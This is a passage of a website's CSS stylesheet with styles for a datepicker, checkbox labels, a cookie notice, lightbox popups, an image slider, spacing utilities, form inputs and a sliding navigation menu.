.datepicker-top-left::after,
.datepicker-top-right::before,
.datepicker-top-right::after {
    border-top: 0;
    left: 10px;
    top: -5px
}

.datepicker-top-left::before,
.datepicker-top-right::before {
    border-bottom-color: #39f
}

.datepicker-top-left::after,
.datepicker-top-right::after {
    border-bottom-color: #fff;
    top: -4px
}

.datepicker-bottom-left,
.datepicker-bottom-right {
    border-bottom-color: #39f
}

.datepicker-bottom-left::before,
.datepicker-bottom-left::after,
.datepicker-bottom-right::before,
.datepicker-bottom-right::after {
    border-bottom: 0;
    bottom: -5px;
    left: 10px
}

.datepicker-bottom-left::before,
.datepicker-bottom-right::before {
    border-top-color: #39f
}

.datepicker-bottom-left::after,
.datepicker-bottom-right::after {
    border-top-color: #fff;
    bottom: -4px
}

.datepicker-top-right::before,
.datepicker-top-right::after,
.datepicker-bottom-right::before,
.datepicker-bottom-right::after {
    left: auto;
    right: 10px
}

.datepicker-panel>ul {
    margin: 0;
    padding: 0;
    width: 102%
}

.datepicker-panel>ul::before,
.datepicker-panel>ul::after {
    content: " ";
    display: table
}

.datepicker-panel>ul::after {
    clear: both
}

.datepicker-panel>ul>li {
    background-color: #fff;
    cursor: pointer;
    float: left;
    height: 30px;
    list-style: none;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 30px
}

.datepicker-panel>ul>li:hover {
    background-color: #e5f2ff
}

.datepicker-panel>ul>li.muted,
.datepicker-panel>ul>li.muted:hover {
    color: #999
}

.datepicker-panel>ul>li.highlighted {
    background-color: #e5f2ff
}

.datepicker-panel>ul>li.highlighted:hover {
    background-color: #cce5ff
}

.datepicker-panel>ul>li.picked,
.datepicker-panel>ul>li.picked:hover {
    color: #39f
}

.datepicker-panel>ul>li.disabled,
.datepicker-panel>ul>li.disabled:hover {
    background-color: #fff;
    color: #ccc;
    cursor: default
}

.datepicker-panel>ul>li.disabled.highlighted,
.datepicker-panel>ul>li.disabled:hover.highlighted {
    background-color: #e5f2ff
}

.datepicker-panel>ul>li[data-view="years prev"],
.datepicker-panel>ul>li[data-view="year prev"],
.datepicker-panel>ul>li[data-view="month prev"],
.datepicker-panel>ul>li[data-view="years next"],
.datepicker-panel>ul>li[data-view="year next"],
.datepicker-panel>ul>li[data-view="month next"],
.datepicker-panel>ul>li[data-view="next"] {
    font-size: 18px
}

.datepicker-panel>ul>li[data-view="years current"],
.datepicker-panel>ul>li[data-view="year current"],
.datepicker-panel>ul>li[data-view="month current"] {
    width: 150px
}

.datepicker-panel>ul[data-view="years"]>li,
.datepicker-panel>ul[data-view="months"]>li {
    height: 52.5px;
    line-height: 52.5px;
    width: 52.5px
}

.datepicker-panel>ul[data-view="week"]>li,
.datepicker-panel>ul[data-view="week"]>li:hover {
    background-color: #fff;
    cursor: default
}

.datepicker-hide {
    display: none
}

/*!
 * LABELAUTY jQuery Plugin Styles
 *
 * @file: jquery-labelauty.css
 * @author: Francisco Neves (@fntneves)
 * @site: www.francisconeves.com
 * @license: MIT License
 */

.hidden_element {
    position: absolute !important;
    top: -1000 !important
}

input.labelauty+label ::-moz-selection {
    background-color: rgba(255, 255, 255, 0)
}

input.labelauty+label ::selection {
    background-color: rgba(255, 255, 255, 0)
}

input.labelauty+label ::-moz-selection {
    background-color: rgba(255, 255, 255, 0)
}

input.labelauty {
    display: none !important
}

input.labelauty+label {
    display: table;
    font-size: 11px;
    padding: 10px;
    background-color: #efefef;
    color: #b3b3b3;
    cursor: pointer;
    border-radius: 3px 3px 3px 3px;
    -moz-border-radius: 3px 3px 3px 3px;
    -webkit-border-radius: 3px 3px 3px 3px;
    transition: background-color 0.25s;
    -moz-transition: background-color 0.25s;
    -webkit-transition: background-color 0.25s;
    -o-transition: background-color 0.25s;
    -moz-user-select: none;
    -khtml-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none
}

input.labelauty+label>span.labelauty-unchecked,
input.labelauty+label>span.labelauty-checked {
    display: inline-block;
    line-height: 16px;
    vertical-align: bottom
}

input.labelauty+label>span.labelauty-unchecked-image,
input.labelauty+label>span.labelauty-checked-image {
    display: inline-block;
    width: 16px;
    height: 16px;
    vertical-align: bottom;
    background-repeat: no-repeat;
    background-position: left center;
    transition: background-image 0.5s linear;
    -moz-transition: background-image 0.5s linear;
    -webkit-transition: background-image 0.5s linear;
    -o-transition: background-image 0.5s linear
}

input.labelauty+label>span.labelauty-unchecked-image+span.labelauty-unchecked,
input.labelauty+label>span.labelauty-checked-image+span.labelauty-checked {
    margin-left: 7px
}

input.labelauty:not(:checked):not([disabled])+label:hover {
    background-color: #eaeaea;
    color: #a7a7a7
}

input.labelauty:not(:checked)+label>span.labelauty-checked-image {
    display: none
}

input.labelauty:not(:checked)+label>span.labelauty-checked {
    display: none
}

input.labelauty:checked+label {
    background-color: #3498db;
    color: #ffffff
}

input.labelauty:checked:not([disabled])+label:hover {
    background-color: #72c5fd
}

input.labelauty:checked+label>span.labelauty-unchecked-image {
    display: none
}

input.labelauty:checked+label>span.labelauty-unchecked {
    display: none
}

input.labelauty:checked+label>span.labelauty-checked {
    display: inline-block
}

input.labelauty.no-label:checked+label>span.labelauty-checked {
    display: block
}

input.labelauty[disabled]+label {
    opacity: 0.5
}

input.labelauty+label>span.labelauty-unchecked-image {
    background-image: url(images/input-unchecked.png)
}

input.labelauty+label>span.labelauty-checked-image {
    background-image: url(images/input-checked.png)
}

input.labelauty+label {
    float: left;
    display: block;
    margin-right: .625rem;
    width: 40px;
    height: 40px;
    border: 1px solid #000;
    background-color: #fff;
    border-radius: 0
}

input.labelauty+label>span.labelauty-unchecked-image,
input.labelauty+label>span.labelauty-checked-image {
    background-size: 100%;
    background-position: 0 0
}

input.labelauty:checked+label {
    background-color: #000
}

input.labelauty:checked:not([disabled])+label:hover {
    background-color: #000
}

input.labelauty+label>span.labelauty-checked-image {
    background-image: url("../img/icons/form/input-checked.ae6e017e.png")
}

.clearfix {
    clear: both
}

.eupopup-container {
    background-color: #000;
    color: #efefef;
    padding: 1.25rem;
    text-align: center;
    display: none;
    z-index: 9999999;
    border-top: 1px solid #777
}

.eupopup-container-bottom {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    display: none;
}

.eupopup-closebutton {
    line-height: 1;
    color: #a2a2a2;
    position: absolute;
    top: 0;
    right: 0;
    padding: 5px 10px
}

.eupopup-closebutton:hover,
.eupopup-closebutton:active {
    color: #fff;
    text-decoration: none
}

.eupopup-body {
    color: #fff
}

.eupopup-buttons {
    padding: 7px 0 5px 0
}

.eupopup-button_1 {
    color: #fff;
    text-decoration: underline;
    display: inline-block;
    text-decoration: underline;
    background: url("../img/icons/arrow-white.2d0cfa88.svg") 0 54% no-repeat;
    padding-left: 1.4375rem
}

.eupopup-button_2 {
    color: #fff;
    text-decoration: underline
}

.eupopup-button {
    margin: 0 20px 0 0
}

.eupopup-button:hover,
.eupopup-button:focus,
.eupopup-button_2:hover,
.eupopup-button_2:focus {
    color: #fff;
    text-decoration: underline
}

body .eupopup-color-inverse .eupopup-head {
    color: #000
}

body .eupopup-style-compact {
    text-align: left;
    padding: 8px 30px 7px 20px;
    line-height: 15px
}

body .eupopup-style-compact .eupopup-head,
body .eupopup-style-compact .eupopup-body,
body .eupopup-style-compact .eupopup-buttons {
    display: inline;
    padding: 0;
    margin: 0
}

body .eupopup-style-compact .eupopup-button {
    margin: 0 5px
}

.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2502;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: .8
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2503;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    box-sizing: border-box
}

.mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle
}

.mfp-align-top .mfp-container:before {
    display: none
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 2505
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto
}

.mfp-ajax-cur {
    cursor: progress
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: zoom-out
}

.mfp-zoom {
    cursor: pointer;
    cursor: zoom-in
}

.mfp-auto-cursor .mfp-content {
    cursor: auto
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.mfp-loading.mfp-figure {
    display: none
}

.mfp-hide {
    display: none !important
}

.mfp-preloader {
    color: #CCC;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 2504
}

.mfp-preloader a {
    color: #CCC
}

.mfp-preloader a:hover {
    color: #fff
}

.mfp-s-ready .mfp-preloader {
    display: none
}

.mfp-s-error .mfp-content {
    display: none
}

button.mfp-close,
button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 2506;
    box-shadow: none;
    touch-action: manipulation
}

button::-moz-focus-inner {
    padding: 0;
    border: 0
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: .65;
    padding: 0 0 18px 10px;
    color: #fff;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace
}

.mfp-close:hover,
.mfp-close:focus {
    opacity: 1
}

.mfp-close:active {
    top: 1px
}

.mfp-close-btn-in .mfp-close {
    color: #333
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
    color: #fff;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #CCC;
    font-size: 12px;
    line-height: 18px;
    white-space: nowrap
}

.mfp-arrow {
    position: absolute;
    opacity: .65;
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: transparent
}

.mfp-arrow:active {
    margin-top: -54px
}

.mfp-arrow:hover,
.mfp-arrow:focus {
    opacity: 1
}

.mfp-arrow:before,
.mfp-arrow:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent
}

.mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px
}

.mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7
}

.mfp-arrow-left {
    left: 0
}

.mfp-arrow-left:after {
    border-right: 17px solid #fff;
    margin-left: 31px
}

.mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F
}

.mfp-arrow-right {
    right: 0
}

.mfp-arrow-right:after {
    border-left: 17px solid #fff;
    margin-left: 39px
}

.mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px
}

.mfp-iframe-holder .mfp-close {
    top: -40px
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000
}

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto
}

.mfp-figure {
    line-height: 0
}

.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444
}

.mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px
}

.mfp-figure figure {
    margin: 0
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #F3F3F3;
    word-wrap: break-word;
    padding-right: 36px
}

.mfp-image-holder .mfp-content {
    max-width: 100%
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer
}

@media screen and (max-width: 800px) and (orientation: landscape),
screen and (max-height: 300px) {
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0
    }
    .mfp-img-mobile img.mfp-img {
        padding: 0
    }
    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0
    }
    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px
    }
    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        box-sizing: border-box
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0
    }
    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px
    }
    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0
    }
}

@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        -ms-transform: scale(0.75);
        transform: scale(0.75)
    }
    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        -ms-transform-origin: 0;
        transform-origin: 0
    }
    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        -ms-transform-origin: 100%;
        transform-origin: 100%
    }
    .mfp-container {
        padding-left: 6px;
        padding-right: 6px
    }
}

button.mfp-close,
button.mfp-close:active {
    right: 5%;
    top: 2%;
    width: 1.6875rem;
    position: fixed;
    background-image: url("../img/icons/close.915be8b8.svg");
    background-repeat: no-repeat;
    opacity: 1
}

@media print,
screen and (min-width: 40em) {
    button.mfp-close,
    button.mfp-close:active {
        right: 3%;
        top: 3.125rem;
        background-image: url("../img/icons/white/close.948d8164.svg")
    }
}

.white-popup {
    position: relative;
    width: 100%;
    margin: 0 auto
}

.white-popup .inner {
    background-color: #fff
}

@media print,
screen and (min-width: 40em) {
    .mfp-content .white-popup {
        max-width: 62.5rem;
        width: 85%;
        margin: 3.125rem auto
    }
    .mfp-content .white-popup .inner {
        padding: 0 4.6875rem
    }
    .mfp-content .white-popup .medium-10 {
        width: 100%
    }
    .mfp-content .white-popup .medium-offset-1 {
        margin: 0
    }
}

.slide:focus {
    outline: 0
}

.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent
}

.slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0
}

.slick-list:focus {
    outline: none
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand
}

.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block
}

.slick-track:before,
.slick-track:after {
    content: "";
    display: table
}

.slick-track:after {
    clear: both
}

.slick-loading .slick-track {
    visibility: hidden
}

.slick-slide {
    float: left;
    height: 100%;
    min-height: 1px;
    display: none
}

[dir="rtl"] .slick-slide {
    float: right
}

.slick-slide img {
    display: block
}

.slick-slide.slick-loading img {
    display: none
}

.slick-slide.dragging img {
    pointer-events: none
}

.slick-initialized .slick-slide {
    display: block
}

.slick-loading .slick-slide {
    visibility: hidden
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent
}

.slick-arrow.slick-hidden {
    display: none
}

.slick-loading .slick-list {
    background: #fff url("../img/global/ajax-loader.e9d66ac0.gif") center center no-repeat
}



.slick-prev,
.slick-next {
    transition: opacity .5s ease;
    z-index: 50;
    position: absolute;
    display: block;
    height: 100%;
    width: 45%;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    color: transparent;
    opacity: 0;
    top: 0;
    padding: 0;
    outline: none
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
    outline: none;
    color: transparent;
    opacity: .7
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
    opacity: .25
}

.slick-prev:before,
.slick-next:before {
    font-family: "slick";
    font-size: 40px;
    line-height: 1;
    color: #000;
    opacity: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.slick-prev {
    text-align: left;
    left: 0;
    padding-left: 1.5625rem;
    background: transparent url("../img/icons/slider-arrow-left.e5c17780.svg") 10% 43% no-repeat
}

.slick-next {
    text-align: right;
    right: 0;
    padding-right: 1.5625rem;
    background: transparent url("../img/icons/slider-arrow-right.a9c8de44.svg") 90% 43% no-repeat
}

.slick-dotted.slick-slider {
    margin-bottom: 30px
}

.slick-dots {
    position: absolute;
    bottom: -25px;
    list-style: none;
    display: block;
    text-align: center;
    padding: 0;
    margin: 0;
    width: 100%
}

.slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer
}

.slick-dots li button {
    border: 0;
    background: transparent;
    display: block;
    height: 20px;
    width: 20px;
    outline: none;
    line-height: 0px;
    font-size: 0px;
    color: transparent;
    padding: 5px;
    cursor: pointer
}

.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none
}

.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
    opacity: 1
}

.slick-dots li button:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "•";
    width: 20px;
    height: 20px;
    font-family: "slick";
    font-size: 6px;
    line-height: 20px;
    text-align: center;
    color: #000;
    opacity: .25;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.slick-dots li.slick-active button:before {
    color: #000;
    opacity: 1
}

.bottom-margin-1 {
    margin-bottom: .625rem
}

.bottom-margin-2 {
    margin-bottom: 1.25rem
}

.bottom-margin-3 {
    margin-bottom: 1.875rem
}

.bottom-margin-4 {
    margin-bottom: 2.5rem
}

.bottom-margin-5 {
    margin-bottom: 3.125rem
}

.bottom-margin-6 {
    margin-bottom: 3.75rem
}

.bottom-margin-7 {
    margin-bottom: 4.375rem
}

.bottom-margin-8 {
    margin-bottom: 5rem
}

.bottom-margin-9 {
    margin-bottom: 5.625rem
}

.bottom-margin-10 {
    margin-bottom: 6.25rem
}

.bottom-margin-11 {
    margin-bottom: 6.875rem
}

.bottom-margin-12 {
    margin-bottom: 7.5rem
}

.bottom-margin-13 {
    margin-bottom: 8.125rem
}

.bottom-margin-14 {
    margin-bottom: 8.75rem
}

.top-margin-1 {
    margin-top: .625rem
}

.top-margin-2 {
    margin-top: 1.25rem
}

.top-margin-3 {
    margin-top: 1.875rem
}

.top-margin-4 {
    margin-top: 2.5rem
}

.top-margin-5 {
    margin-top: 3.125rem
}

.top-margin-6 {
    margin-top: 3.75rem
}

.top-space-0 {
    padding-top: 0
}

.top-space-1 {
    padding-top: 1.25rem
}

.top-space-2 {
    padding-top: 2.5rem
}

.top-space-3 {
    padding-top: 3.75rem
}

.top-space-4 {
    padding-top: 5rem
}

.top-space-5 {
    padding-top: 6.25rem
}

.top-space-6 {
    padding-top: 7.5rem
}

.top-space-7 {
    padding-top: 8.75rem
}

.bottom-space-0 {
    padding-bottom: 0
}

.bottom-space-1 {
    padding-bottom: 1.25rem
}

.bottom-space-2 {
    padding-bottom: 2.5rem
}

.bottom-space-3 {
    padding-bottom: 3.75rem
}

.bottom-space-4 {
    padding-bottom: 5rem
}

.mixed-offset {
    margin-top: 4.6875rem;
    margin-bottom: -4.6875rem
}

.negative-offset {
    margin-top: -4.6875rem
}

#start .negative-offset,
#contact .negative-offset,
#career .negative-offset,
#aboutus .negative-offset,
#work .negative-offset {
    margin-top: -3.75rem
}

@media print,
screen and (min-width: 40em) {
    #start .negative-offset,
    #contact .negative-offset,
    #career .negative-offset,
    #aboutus .negative-offset,
    #work .negative-offset {
        margin-top: -7.5rem
    }
}

#start #instafeed .negative-offset,
#career #instafeed .negative-offset {
    margin-top: -6.25rem
}

@media print,
screen and (min-width: 40em) {
    #start #instafeed .negative-offset,
    #career #instafeed .negative-offset {
        margin-top: -12.5rem
    }
}

.negative-btm-offset {
    margin-bottom: -4.6875rem
}

#start .negative-btm-offset {
    margin-bottom: -7.5rem
}

.relative {
    position: relative
}

.column,
.columns,
.columns {
    padding-left: 1.25rem;
    padding-right: 1.25rem
}

@media print,
screen and (min-width: 40em) {
    .column,
    .columns,
    .columns {
        padding-left: 1.25rem;
        padding-right: 1.25rem
    }
    .medium-top-space-4 {
        padding-top: 5rem
    }
    .medium-top-space-5 {
        padding-top: 6.25rem
    }
    .top-space-6 {
        padding-top: 7.5rem
    }
    .top-space-7 {
        padding-top: 8.75rem
    }
    .medium-bottom-space-1 {
        padding-bottom: 1.25rem
    }
    .bottom-space-2 {
        padding-bottom: 2.5rem
    }
    .medium-bottom-space-3 {
        padding-bottom: 3.75rem
    }
    .medium-bottom-space-4 {
        padding-bottom: 5rem
    }
    .medium-bottom-space-5 {
        padding-bottom: 6.25rem
    }
}





section a {
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    text-decoration: underline;
    text-transform: uppercase;
    letter-spacing: .03em
}

@media print,
screen and (min-width: 40em) {
    section a {
        letter-spacing: .06em
    }
}

.partial-rochus a,
#aboutus #sayhello address a,
#contact .office a,
#work #sayhello address a,
#career #initiativ address a,
.jobdetail-popup .contactblock address a,
#social #connect a,
#annualreports #sayhello address a,
#enterprisecms #sayhello address a,
#typo3-agentur-hamburg #landingpage-contact .partial-contact a,
#executiveacademy #connect address a {
    color: #000;
    text-transform: none;
    display: inline-block;
    text-decoration: underline;
    background: url("../img/icons/arrow-black.915c8b15.svg") 0 54% no-repeat;
    padding-left: 1.75rem
}

.partial-rochus a.phonehref,
#aboutus #sayhello address a.phonehref,
#contact .office a.phonehref,
#work #sayhello address a.phonehref,
#career #initiativ address a.phonehref,
.jobdetail-popup .contactblock address a.phonehref,
#social #connect a.phonehref,
#annualreports #sayhello address a.phonehref,
#enterprisecms #sayhello address a.phonehref,
#typo3-agentur-hamburg #landingpage-contact .partial-contact a.phonehref,
#executiveacademy #connect address a.phonehref {
    padding-left: 0;
    background-image: none;
    text-decoration: none
}





@media print,
screen and (min-width: 40em) {
    h2 {
        /* padding-bottom: 1.25rem */
    }
}



@media print,
screen and (min-width: 40em) {
    h3 {
        /* padding-bottom: 1.25rem */
    }
}



.full-width {
    width: 100%;
    height: auto;
    display: block
}

.torrform input[type=text],
.torrform input[type=email],
.torrform input[type=tel],
.torrform input[type=date] {
    width: 100%;
    border: 1px solid #000;
    font-size: 1.125rem;
    padding: .625rem .9375rem;
    margin-bottom: .625rem
}

.torrform input[type=text]:hover,
.torrform input[type=text]:focus,
.torrform input[type=email]:hover,
.torrform input[type=email]:focus,
.torrform input[type=tel]:hover,
.torrform input[type=tel]:focus,
.torrform input[type=date]:hover,
.torrform input[type=date]:focus {
    background-color: #efefef
}

.torrform input[type=text].error,
.torrform input[type=email].error,
.torrform input[type=tel].error,
.torrform input[type=date].error {
    color: #c00;
    border-color: #c00
}

.torrform input[type=text].error::-webkit-input-placeholder,
.torrform input[type=email].error::-webkit-input-placeholder,
.torrform input[type=tel].error::-webkit-input-placeholder,
.torrform input[type=date].error::-webkit-input-placeholder {
    color: #c00;
    opacity: 1
}

.torrform input[type=text].error::-moz-placeholder,
.torrform input[type=email].error::-moz-placeholder,
.torrform input[type=tel].error::-moz-placeholder,
.torrform input[type=date].error::-moz-placeholder {
    color: #c00;
    opacity: 1
}

.torrform input[type=text].error:-ms-input-placeholder,
.torrform input[type=email].error:-ms-input-placeholder,
.torrform input[type=tel].error:-ms-input-placeholder,
.torrform input[type=date].error:-ms-input-placeholder {
    color: #c00;
    opacity: 1
}

.torrform input[type=text].error:-moz-placeholder,
.torrform input[type=email].error:-moz-placeholder,
.torrform input[type=tel].error:-moz-placeholder,
.torrform input[type=date].error:-moz-placeholder {
    color: #c00;
    opacity: 1
}

.torrform input.datepicker {
    background: url("../img/icons/calendar.e13a7717.svg") 95% 50% no-repeat;
    background-size: 1.375rem 1.5rem
}

.torrform input[type=submit] {
    width: 100%;
    text-align: center;
    cursor: pointer;
    border: 0 none;
    background: #000;
    color: #fff;
    font-size: 1.125rem;
    padding: .6875rem .9375rem
}

.torrform input[type=submit]:hover {
    background-color: #444
}

#navigation-bar {
    width: 100%;
    z-index: 1500;
    position: absolute;
    top: 0;
    left: 0
}

#navigation-bar .nav-slide {
    visibility: visible;
    width: 100%;
    height: 100%;
    min-height: 100%;
    top: 0;
    left: 0;
    position: fixed;
    overflow: hidden;
    z-index: 2000;
    will-change: transform;
    transition: -webkit-transform 500ms ease;
    transition: transform 500ms ease;
    transition: transform 500ms ease, -webkit-transform 500ms ease;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    background: #222222;
}

@supports (-webkit-backdrop-filter: blur(100px)) {
    #navigation-bar .nav-slide {
        -webkit-backdrop-filter: blur(100px);
        background-color: rgba(0, 0, 0, 0.6)
    }
}

#navigation-bar .nav-slide.fly-in {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

#navigation-bar .nav-slide.fly-out {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0)
}

#navigation-bar .nav-slide .slogan {
    color: #fff;
    font-size: .875rem;
    text-transform: uppercase;
    padding: 0;
    margin: 0;
    display: none
}

@media print,
screen and (min-width: 40em) {
    #navigation-bar .nav-slide .slogan {
        font-size: 1rem;
        display: block;
        padding-bottom: 3.125rem
    }
}

#navigation-bar .nav-slide a {
    line-height: 2.05;
    color: #fff;
    text-decoration: none
}

#navigation-bar .nav-slide a:hover,
#aboutus #navigation-bar .nav-slide a.nav-aboutus,
#competences #navigation-bar .nav-slide a.nav-competences,
#work #navigation-bar .nav-slide a.nav-work,
#career #navigation-bar .nav-slide a.nav-career,
#contact #navigation-bar .nav-slide a.nav-contact {
    text-decoration: underline
}

#navigation-bar .nav-slide ul {
    margin: 0;
    list-style-type: none;
    text-align: center;
}

#navigation-bar .nav-slide li {
    display: block;
    opacity: 0;
    text-align: left;
    padding: 2% 8%;
}

#navigation-bar .nav-slide .langswitcher {
    padding: 2.5rem 0 0 0
}

#navigation-bar .nav-slide .langswitcher p {
    color: #fff
}

#navigation-bar .nav-slide .langswitcher p a {
    font-size: 1rem;
    text-transform: uppercase;
    padding: 0;
    margin: 0
}

@media print,
screen and (min-width: 40em) {
    #navigation-bar .nav-slide .langswitcher p a {
        font-size: 1.125rem
    }
}

#navigation-bar .nav-slide .socialicons {
    padding: 2.5rem 0 2.5rem 0
}

#navigation-bar .nav-slide .icon {
    display: inline-block;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    text-indent: -9999em;
    height: 2.25rem;
    margin: 0 .9375rem
}

#navigation-bar .nav-slide .icon-fb {
    width: 1.125rem;
    background-image: url("../img/icons/white/fb.0193a7fb.svg")
}

#navigation-bar .nav-slide .icon-fb:hover {
    background-image: url("../img/icons/white/fb-hover.f9a00fff.svg")
}

#navigation-bar .nav-slide .icon-instagram {
    width: 2.25rem;
    background-image: url("../img/icons/white/instagram.2044750c.svg")
}

#navigation-bar .nav-slide .icon-instagram:hover {
    background-image: url("../img/icons/white/instagram-hover.a708e554.svg")
}

#navigation-bar .nav-slide .icon-twitter {
    width: 2.4375rem;
    background-image: url("../img/icons/white/twitter.6e9efab7.svg")
}

#navigation-bar .nav-slide .icon-twitter:hover {
    background-image: url("../img/icons/white/twitter-hover.dd089513.svg")
}

#navigation-bar .nav-toggle {
    cursor: pointer;
    z-index: 3000;
    position: absolute;
    right: 0.2rem;
    position: absolute;
    top: 55%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

@media print,
screen and (min-width: 40em) {
    #navigation-bar .nav-toggle {
        /* left: 0 */
    }
}

#navigation-bar.headroom--pinned,
#navigation-bar.headroom--unpinned {
    transition: top 500ms ease;
    position: fixed
}

#navigation-bar.headroom--pinned {
    top: 0
}

#navigation-bar.headroom--unpinned {
    top: -125px
}

#navigation-bar.nav-bar-black .stripes {
    position: relative;
    margin-top: 7px;
    margin-bottom: 7px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

#navigation-bar.nav-bar-black .stripes,
#navigation-bar.nav-bar-black .stripes::before,
#navigation-bar.nav-bar-black .stripes::after {
    display: block;
    width: 25px;
    height: 2px;
    background-color: #fff;
    outline: 1px solid transparent;
    transition-property: background-color, -webkit-transform;
    transition-property: background-color, transform;
    transition-property: background-color, transform, -webkit-transform;
    transition-duration: .5s
}

#navigation-bar.nav-bar-black .stripes::before,
#navigation-bar.nav-bar-black .stripes::after {
    position: absolute;
    content: ""
}

#navigation-bar.nav-bar-black .stripes::before {
    top: -7px
}

